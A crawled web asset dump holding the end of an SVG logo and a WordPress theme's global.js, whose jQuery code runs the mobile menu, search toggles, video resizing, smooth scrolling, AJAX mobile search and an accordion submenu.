		l0.1,0l0.1,0c0.8,0,1.6-0.3,2.2-0.9c0.6-0.7,0.8-1.8,0.8-3.1V8.7h9.6v23.9h-8.7l-0.1-2.1c-1.6,1.7-3.9,2.5-6.8,2.5
		C106.6,33,106.4,33,106.3,33z M100.2,10.6v13.6c0,2.4,0.5,4.1,1.6,5.2c1.3,1.1,3.1,1.7,4.8,1.6c3.4,0,5.6-1.3,6.8-3.9l0.3-0.6h1.6
		l0.1,0.9l0.2,3h4.8V10.6h-5.6v10.6c0,1.8-0.4,3.2-1.3,4.4c-1,1.1-2.4,1.7-3.7,1.6c-1.1,0.1-2.2-0.4-3-1.2l-0.1-0.1
		c-0.8-1.2-0.9-2.5-0.9-3.6V10.6H100.2z"/>
	<path d="M137.4,33c-0.2,0-0.3,0-0.5,0c0,0,0,0,0,0c-4.1,0-7.3-1.1-9.5-3.2c-2.2-2.1-3.4-5.2-3.4-9.1c0-3.9,1.1-6.9,3.2-9.1
		c2.2-2.2,5.3-3.3,9.3-3.2c3.8,0,6.8,1.1,8.9,3.2c2.1,2.1,3.1,5.1,3.1,8.9c0,0.9-0.1,1.7-0.3,2.6l-0.2,0.8h-5.8l6,1.9l-0.3,0.9
		c-0.7,2.1-2.1,3.8-4,4.8C141.9,32.4,139.7,33,137.4,33z M136.4,10.3c-3.4,0-6,0.9-7.7,2.6c-1.8,1.8-2.7,4.4-2.7,7.7
		c0,3.3,0.9,5.9,2.8,7.7c1.8,1.8,4.6,2.7,8.2,2.7c2.1,0.1,4.2-0.4,6.1-1.4c1.2-0.6,2.1-1.6,2.7-2.7l-4.2-1.4
		c-0.4,0.6-0.9,1.1-1.5,1.4c-1,0.5-2.1,0.8-3.2,0.7c-1.3,0.1-2.6-0.4-3.7-1.2c-1.1-1-1.8-2.3-1.9-3.7l-0.1-1.1h15.4
		c0.1-0.4,0.1-0.9,0.1-1.4c0-3.3-0.8-5.7-2.6-7.5C142.3,11.1,139.7,10.3,136.4,10.3z M133.5,23.7c0.2,0.5,0.5,0.9,0.9,1.3
		c0.6,0.5,1.5,0.8,2.4,0.7c0.8,0,1.6-0.1,2.2-0.5c0.4-0.2,0.8-0.7,0.9-1.2l0.1-0.3H133.5z M141.7,19.7H131l0.2-1.2
		c0.7-4.2,3.3-5.1,5.3-5.1c2,0,4.5,0.9,5.1,5.2L141.7,19.7z M133.5,17.7h5.9c-0.6-2-1.8-2.3-2.9-2.3
		C135.4,15.4,134.1,15.7,133.5,17.7z"/>
	<path d="M159.9,32.5h-9.7V1.3h9.7V32.5z M152.2,30.6h5.7V3.3h-5.7V30.6z"/>
	<path d="M184.6,33c-2.6,0-5.1-0.4-7.6-1.3c-2.2-0.9-4.2-2.2-5.8-4l-0.5-0.6l5.3-7l0.8,1.1c0.9,1.3,2.1,2.3,3.5,3
		c1.5,0.6,3.1,0.9,4.8,0.9c1.2,0.1,2.3-0.1,3.3-0.6c0.4-0.2,0.7-0.6,0.6-1c0-0.3-0.2-0.5-0.7-0.8c-1.3-0.5-2.7-0.9-4.1-1.1
		c-2.2-0.4-4.4-1-6.4-1.8c-1.7-0.6-3.1-1.7-4.2-3.1c-1.1-1.5-1.7-3.3-1.6-5.1c0-1.9,0.5-3.8,1.7-5.4c1.2-1.7,2.9-2.9,4.8-3.7
		c2.3-0.9,4.7-1.3,7.1-1.3c2.5-0.1,5,0.3,7.4,1.3l0,0c2.2,0.9,4.2,2.4,5.8,4.2l0.6,0.7l-5.8,6.6l-0.7-1.1c-0.8-1.2-1.8-2.2-3.1-2.9
		c-1.3-0.6-2.8-0.9-4.2-0.9c-1.1-0.1-2.2,0.2-3.1,0.7c-0.4,0.2-0.7,0.7-0.7,1.2c0,0.4,0.3,0.7,0.6,0.8c1.4,0.6,2.8,1,4.3,1.2
		c4.3,0.8,7.3,1.9,9.2,3.4c2,1.6,3.1,4.2,3,6.7c0,1.9-0.6,3.8-1.8,5.3c-1.3,1.6-3,2.7-4.9,3.4c-2.1,0.8-4.4,1.1-6.7,1.1
		C185.2,33,184.9,33,184.6,33z M173.3,27c1.3,1.2,2.8,2.2,4.4,2.9c2.4,0.8,5.1,1.2,7.7,1.1c2.1,0,4.1-0.3,6.1-1
		c1.6-0.5,2.9-1.5,4-2.8c0.9-1.2,1.4-2.6,1.4-4.1c0.1-2-0.7-3.9-2.2-5.1c-1.6-1.3-4.3-2.3-8.2-3c-1.6-0.2-3.2-0.7-4.7-1.3
		c-1.1-0.4-1.9-1.4-1.9-2.6c0-1.3,0.7-2.4,1.8-3c1.3-0.7,2.7-1,4.1-0.9c1.7,0,3.5,0.3,5.1,1.1c1.2,0.6,2.2,1.5,3.1,2.5l2.9-3.3
		c-1.3-1.3-2.8-2.3-4.5-3c-2.1-0.8-4.4-1.2-6.7-1.1c-2.3,0-4.4,0.3-6.4,1.1c-1.6,0.6-2.9,1.6-3.9,3c-0.9,1.2-1.3,2.7-1.3,4.2
		c0,1.4,0.4,2.8,1.2,3.9c0.9,1.1,2,1.9,3.4,2.4c2,0.8,4,1.3,6,1.7c1.5,0.2,3.1,0.7,4.6,1.3c1.6,0.8,1.9,1.8,1.9,2.6
		c0,1.2-0.7,2.3-1.8,2.9c-1.3,0.6-2.7,0.9-4.1,0.8c-1.9,0-3.8-0.3-5.5-1.1c-1.4-0.6-2.6-1.5-3.5-2.6L173.3,27z"/>
	<path d="M211.1,32.5h-9.6V11.7h9.7L211.1,32.5z M203.5,30.6h5.6l0-16.9h-5.7V30.6z M205.8,10.1c-1.2,0-2.5-0.4-3.5-1L202.2,9
		c-1-0.9-1.5-2.1-1.4-3.4c-0.1-1.3,0.4-2.6,1.4-3.5l0.1-0.1c1.2-0.8,2.6-1.1,3.9-1c1.4-0.1,2.8,0.3,3.9,1l0.1,0.1
		c1,0.9,1.5,2.2,1.4,3.5c0.1,1.3-0.4,2.6-1.4,3.4l-0.1,0.1c-1.2,0.8-2.6,1.1-3.9,1C206.1,10.1,206,10.1,205.8,10.1z M203.5,7.5
		c0.8,0.5,1.8,0.7,2.7,0.7l0.1,0l0.1,0c0.9,0.1,1.9-0.2,2.7-0.7c0.5-0.5,0.7-1.1,0.7-1.8l0-0.1l0-0.1c0.1-0.7-0.2-1.4-0.7-1.8
		c-0.8-0.5-1.8-0.7-2.7-0.6l-0.1,0l-0.1,0c-0.9-0.1-1.9,0.1-2.7,0.6c-0.5,0.5-0.7,1.2-0.7,1.9l0,0.1l0,0.1
		C202.8,6.3,203,7,203.5,7.5z"/>
	<path d="M223.8,32.5h-9.7V1.3h9.7V32.5z M216.1,30.6h5.7V3.3h-5.7V30.6z"/>
	<path d="M243.7,32.5h-10.4l-8.7-23.9h10.1l3.8,14.3l3.9-14.3h10L243.7,32.5z M234.7,30.6h7.6l7.3-19.9H244l-4.6,17.1h-1.5l-0.2-0.7
		l-4.4-16.4h-5.8L234.7,30.6z"/>
	<path d="M37.8,33c-1.8,0-3.6-0.6-5.1-1.6c-1.5-1.3-2.3-3.1-2.2-5c-0.1-2,0.8-3.9,2.4-5.2c1.1-1,2.8-1.8,5.2-2.4l-7.4-2.1l0.1-0.9
		c0.4-2.3,1.7-4.4,3.6-5.6c2.3-1.4,5-2.1,7.6-1.9c0,0,0,0,0,0c3.6,0,6.5,0.8,8.4,2.3c2,1.6,3.1,4,3.2,7.1v8c0,0.8,0.3,0.7,0.7,0.7
		c0.2,0,0.4,0,0.6,0l1.1-0.2v5.8l-0.5,0.3C54.4,32.7,53.2,33,52,33c-3.3,0-5-1.1-5.9-2.5c-1.7,1.6-4.2,2.5-7.7,2.5
		C38.2,33,38,33,37.8,33z M42.3,13.3c1,0,2,0.4,2.8,1.2c0.8,0.9,1.2,2,1.1,3.1l0,1.6l-5.8,1.1c-2.9,0.6-5,1.4-6.2,2.4
		c-1.1,0.9-1.7,2.3-1.7,3.7C32.5,27.8,33,29,34,29.8c1.2,0.8,2.8,1.3,4.4,1.2c3.6,0,5.9-0.9,7.1-2.8l0.3-0.5H47l0.2,0.7
		C47.4,29,48,31,52,31c0.7,0,1.4-0.1,2-0.3v-2.4c-1.5-0.1-2.4-1.1-2.4-2.7v-8c0-2.5-0.8-4.3-2.4-5.5c-1.6-1.3-4.1-1.9-7.3-1.9
		c-2.3-0.1-4.6,0.4-6.5,1.6c-1.2,0.8-2.1,2-2.5,3.4l4.2,1.2c0.3-0.8,0.8-1.6,1.5-2.1c1-0.7,2.2-1.1,3.4-1
		C42.2,13.3,42.2,13.3,42.3,13.3z M41.9,15.3c-0.8,0-1.5,0.2-2.1,0.6c-0.5,0.4-0.9,1.1-1,1.9l-0.1,0.8c0.4-0.1,0.8-0.2,1.2-0.3
		l4.2-0.8c0-0.6-0.2-1.2-0.6-1.7c-0.4-0.4-0.9-0.6-1.5-0.5C42,15.3,42,15.3,41.9,15.3z M40.9,28.2c-0.7,0-1.4-0.2-2-0.7
		c-0.7-0.6-1-1.4-1-2.2c0-0.8,0.3-1.6,0.9-2.2L39,23c0.7-0.5,1.5-0.8,2.4-1l4.8-1.1v3.1c0,1.3-0.6,2.4-1.7,3.1c-0.9,0.7-2.1,1-3.3,1
		C41.1,28.2,41,28.2,40.9,28.2z M40.2,24.6C40,24.8,39.9,25,40,25.2l0,0.1l0,0.1c0,0.2,0.1,0.4,0.2,0.6c0.2,0.2,0.5,0.3,0.9,0.2
		c0.8,0,1.6-0.2,2.3-0.7c0.5-0.3,0.8-0.9,0.8-1.4v-0.6L41.8,24C41.2,24.1,40.7,24.3,40.2,24.6z"/>
	<path d="M258.8,33c-1.8,0-3.6-0.6-5.1-1.6c-1.5-1.3-2.3-3.1-2.2-5c-0.1-2,0.8-3.9,2.4-5.2c1.1-1,2.8-1.8,5.1-2.4l-7.4-2.1l0.1-0.9
		c0.4-2.3,1.7-4.4,3.6-5.6c2.3-1.4,5-2.1,7.6-1.9c0,0,0,0,0,0c3.6,0,6.5,0.8,8.4,2.3c2,1.6,3.1,4,3.2,7.1v8c0,0.8,0.2,0.7,0.7,0.7
		c0.2,0,0.4,0,0.6,0l1.1-0.2v5.8l-0.5,0.3c-1.1,0.6-2.3,0.8-3.5,0.8c-3.3,0-5-1.1-5.9-2.5c-1.7,1.6-4.2,2.5-7.7,2.5
		C259.2,33,259,33,258.8,33z M263.2,13.3c1.1,0,2.1,0.4,2.8,1.2c0.8,0.9,1.2,2,1.1,3.1l0,1.6l-5.8,1.1c-2.9,0.6-5,1.4-6.1,2.4
		c-1.1,0.9-1.7,2.3-1.7,3.7c-0.1,1.3,0.5,2.6,1.4,3.4c1.2,0.8,2.8,1.3,4.4,1.2c3.6,0,5.9-0.9,7.1-2.8l0.3-0.5h1.3l0.2,0.7
		C268.4,29,269,31,273,31c0.7,0,1.4-0.1,2-0.3v-2.4c-1.5-0.1-2.4-1.1-2.4-2.7v-8c0-2.5-0.8-4.3-2.4-5.5c-1.6-1.3-4.1-1.9-7.3-1.9
		c-2.3-0.1-4.6,0.4-6.5,1.6c-1.2,0.8-2.1,2-2.5,3.4l4.2,1.2c0.3-0.8,0.8-1.6,1.5-2.1c1-0.7,2.2-1,3.4-1
		C263.1,13.3,263.1,13.3,263.2,13.3z M262.8,15.3c-0.7,0-1.4,0.2-2,0.6c-0.5,0.4-0.9,1.1-1,1.9l-0.1,0.8c0.4-0.1,0.8-0.2,1.2-0.3
		l4.2-0.8c0-0.6-0.2-1.2-0.6-1.7c-0.4-0.4-0.9-0.6-1.5-0.5l-0.1,0l0,0C262.9,15.3,262.9,15.3,262.8,15.3z M261.9,28.1
		c-0.7,0-1.4-0.2-2-0.7c-0.7-0.6-1-1.4-1-2.2c0-0.8,0.3-1.6,0.9-2.2L260,23c0.7-0.5,1.5-0.8,2.4-1l4.8-1.1V24c0,1.3-0.6,2.4-1.7,3.1
		c-1,0.7-2.1,1-3.3,1C262.1,28.1,262,28.1,261.9,28.1z M261.2,24.6c-0.2,0.2-0.2,0.4-0.2,0.6l0,0.1l0,0.1c0,0.2,0.1,0.4,0.2,0.6
		c0.2,0.2,0.5,0.3,0.9,0.2c0.8,0,1.6-0.2,2.3-0.7c0.5-0.3,0.8-0.9,0.8-1.4v-0.6l-2.4,0.5C262.2,24.1,261.7,24.3,261.2,24.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://samuel-silva.com/wp-content/themes/samuel/assets/js/global.js?ver=6.3.7
body_size: 2083
content:
// ======================================================================= Namespace
var WP = WP || {},
	$ = jQuery;


// ======================================================================= Global variables
var doc = $( document ),
	win = $( window ),
	winHeight = win.height(),
	winWidth = win.width();

	var viewport = {};
	viewport.top = $( window ).scrollTop();
	viewport.bottom = viewport.top + $( window ).height();


// =======================================================================  Mobile Menu
WP.mobileMenu = {

	init: function(){

		// Toggle navigation
		$( '.nav-toggle' ).on( 'click', function(){
			$( this ).toggleClass( 'active' );
			$( '.mobile-menu-wrapper' ).slideToggle().toggleClass( 'visible' );
			$( 'body' ).toggleClass( 'mobile-menu-visible lock-scroll' );
			$( '.mobile-search, .toggle-mobile-search' ).removeClass( 'active' );
		} );

		// Hide navigation on resize
		$( window ).on( 'resize', function(){
			var winWidth = $( window ).width();
			if ( winWidth > 1000 ) {
				$( 'body' ).removeClass( 'mobile-menu-visible lock-scroll' );
				$( '.mobile-menu-wrapper' ).hide().removeClass( 'visible' );
				$( '.nav-toggle' ).removeClass( 'active' );
				$( '.mobile-search' ).removeClass( 'active hide' );

				// Empty the mobile search results
				WP.ajaxSearch.emptyResults();
			}
		} );

	},

} // WP.mobileMenu



// =======================================================================  Search Toggle
WP.searchToggle = {

	init: function(){

		// Toggle desktop search
		$( 'a[href$="?s="]' ).on( 'click', function(){
			$( this ).toggleClass( 'active' );
			$( '.search-overlay' ).toggleClass( 'active' );
			if ( $( this ).hasClass( 'active' ) ) {
				$( '.search-overlay .search-field' ).focus();
			} else {
				$( '.search-overlay .search-field' ).blur();
			}
			return false;
		} );

		// Untoggle on click outside of form
		$( '.search-overlay' ).click( function( e ){
			console.log( 'log' );
			if ( e.target != this ) return; // only continue if the target itself has been clicked
			$( '.search-overlay .search-field' ).blur();
			$( '.search-overlay' ).removeClass( 'active' );
			$( '.social-menu.desktop a[href$="?s="]' ).removeClass( 'active' );
		} );

		// Toggle mobile search
		$( '.toggle-mobile-search' ).on( 'click', function(){
			$( '.mobile-search' ).removeClass( 'hide' );
			$( '.toggle-mobile-search, .mobile-search' ).toggleClass( 'active' );
			$( '.mobile-search .search-field' ).focus();
			return false;
		} );

		// Untoggle mobile search
		$( '.untoggle-mobile-search' ).on( 'click', function(){
			$( '.mobile-search' ).addClass( 'hide' );
			$( '.mobile-search, .toggle-mobile-search' ).removeClass( 'active' )
			$( '.mobile-search .search-field' ).blur();

			// Empty the results
			WP.ajaxSearch.emptyResults();
			return false;
		} );

	},

} // WP.searchToggle



// =======================================================================  Resize videos
WP.intrinsicRatioEmbeds = {

	init: function(){

		// Resize videos after their container
		var vidSelector = ".post iframe, .post object, .post video, .widget-content iframe, .widget-content object, .widget-content iframe";
		var resizeVideo = function( sSel ) {
			$( sSel ).each( function() {
				var $video = $( this ),
					$container = $video.parent(),
					iTargetWidth = $container.width();

				if ( ! $video.attr( "data-origwidth" ) ) {
					$video.attr( "data-origwidth", $video.attr( "width" ) );
					$video.attr( "data-origheight", $video.attr( "height" ) );
				}

				var ratio = iTargetWidth / $video.attr( "data-origwidth" );

				$video.css( "width", iTargetWidth + "px" );
				$video.css( "height", ( $video.attr( "data-origheight" ) * ratio ) + "px" );
			} );
		}

		resizeVideo( vidSelector );

		$( window ).resize( function() {
			resizeVideo( vidSelector );
		} );

	},

} // WP.intrinsicRatioEmbeds




// =======================================================================  Smooth Scroll
WP.smoothScroll = {

	init: function(){

		// Smooth scroll to anchor links
		$( 'a[href*="#"]' )
		// Remove links that don't actually link to anything
		.not( '[href="#"]' )
		.not( '[href="#0"]' )
		.click( function( event ) {
			// On-page links
			if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
				// Figure out element to scroll to
				var target = $( this.hash );
				target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
				// Does a scroll target exist?
				if ( target.length ) {
					// Only prevent default if animation is actually gonna happen
					event.preventDefault();
					$( 'html, body' ).animate({
						scrollTop: target.offset().top
					}, 1000 );
				}
			}
		} );

	},

} // WP.smoothScroll



// ======================================================================= AJAX Search
WP.ajaxSearch = {

	init: function(){

		// Delay function
		var delay = ( function(){
			var timer = 0;
			return function( callback, ms ) {
				clearTimeout( timer );
				timer = setTimeout( callback, ms );
			}
		} )();

		// Update results on keyup, after delay
		$( '.mobile-search .search-field' ).keyup( function() {
			if ( $( this ).val().length != 0 ) {
				delay( function(){
					WP.ajaxSearch.loadPosts();
				}, 200 );
			} else {
				delay( function(){
					WP.ajaxSearch.emptyResults();
				}, 50 );
			}
		} );

		delay( function(){
			WP.ajaxSearch.emptyResults();
		}, 50 );

		// Check for empty on blur
		$( '.mobile-search .search-field' ).blur( function() {
			if ( $( this ).val().length == 0 ) {
				WP.ajaxSearch.emptyResults();
			}
		} );

	},

	loadPosts: function(){

		var $container = $( '.mobile-results .results-wrapper' ),
			data = $( '.mobile-search .search-field' ).val();

		search_string = JSON.stringify( data );

		$.ajax({
			url: mcluhan_ajaxpagination.ajaxurl,
			type: 'post',
			data: {
				action: 'ajax_pagination',
				query_data: search_string
			},

			beforeSend: function() {
				$( '.mobile-results' ).addClass( 'loading' );
			},

			success: function( result ) {

				// Append the results
				$container.empty().append( $( result ) );
				$( '.mobile-results' ).addClass( 'searching' );

				// We don't have results
				if ( result.indexOf( 'no-results-message' ) >= 0 ) {
					$( '.mobile-results' ).addClass( 'no-results' );

				// We have results
				} else {
					$( '.mobile-results' ).removeClass( 'no-results' );
				}

			},

			complete: function() {
				// We're no longer loading
			},

			error: function( jqXHR, textStatus, errorThrown ) {
				console.log( 'AJAX error: ' + errorThrown );
			}
		});

	},

	emptyResults: function(){
		$( '.mobile-results .results-wrapper' ).empty();
		$( '.mobile-results' ).removeClass( 'no-results searching' );
		$( '.mobile-search .search-field' ).val( '' );
	}

} // WP.ajaxSearch
// ======================================================================= accordion menu

$( "li.menu-item-has-children a" ).addClass( "toggle" );




$('.toggle').click(function(e) {
  	
  
    var $this = $(this);
  
    if ($this.next().hasClass('show')) {
        $this.next().removeClass('show');
        $this.next().slideUp(350);
    } else {
        $this.parent().parent().find('li .sub-menu').removeClass('show');
        $this.parent().parent().find('li .sub-menu').slideUp(350);
        $this.next().toggleClass('show');
        $this.next().slideToggle(350);
    }
});


// ======================================================================= Function calls
$( document ).ready( function() {

	WP.mobileMenu.init();							// Mobile Menu

	WP.searchToggle.init();							// Search Toggles

	WP.intrinsicRatioEmbeds.init();					// Resize videos

	WP.smoothScroll.init();							// Resize videos

	WP.ajaxSearch.init();							// AJAX search on mobile

} );
